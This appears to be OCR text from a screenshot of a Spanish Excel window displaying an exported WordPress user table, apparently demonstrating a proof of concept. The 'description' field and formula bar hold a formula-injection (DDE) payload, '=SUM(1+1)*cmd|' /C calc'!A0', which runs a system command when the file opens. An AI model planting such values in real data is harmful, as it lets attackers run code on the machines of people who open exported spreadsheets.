 Autoguardado Libro1 - Excel Herramientas de tabla Herramientas de consultas Javier Olmedo
Archivo Inicio Insertar Diseño de página Fórmulas Datos Revisar Vista Ayuda Diseño Consulta ¿Qué desea hacer? Compartir
Nombre de la tabla:
wordpress_user
Cambiar tamaño de la tabla
Propiedades
Resumir con tabla dinámica
Quitar duplicados
Convertir en rango
Insertar segmentación
de datos
Herramientas
Exportar Actualizar
Propiedades
Abrir en el explorador
Desvincular
Datos externos de tabla
Fila de encabezado Primera columna Botón de filtro
Fila de totales Última columna
Filas con bandas Columnas con bandas
Opciones de estilo de tabla
Estilos de tabla
L2 fx =SUM(1+1)*cmd|' /C calc'!A0
G H I J K L M N O P Q R S
1 user_status display_name nickname first_name last_name description rich_editing syntax_highlighting comment_shortcuts admin_color use_ssl show_admin_bar_front locale wp_ca
2 0 test test test test test =SUM(1+1)*cmd|' /C calc'!A0 VERDADERO VERDADERO FALSO fresh 0 VERDADERO a:1:{s:
3 0 wordpress wordpress VERDADERO VERDADERO FALSO fresh 0 VERDADERO a:1:{s:
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Hoja2 Hoja1
Listo Configuración de visualización 100 %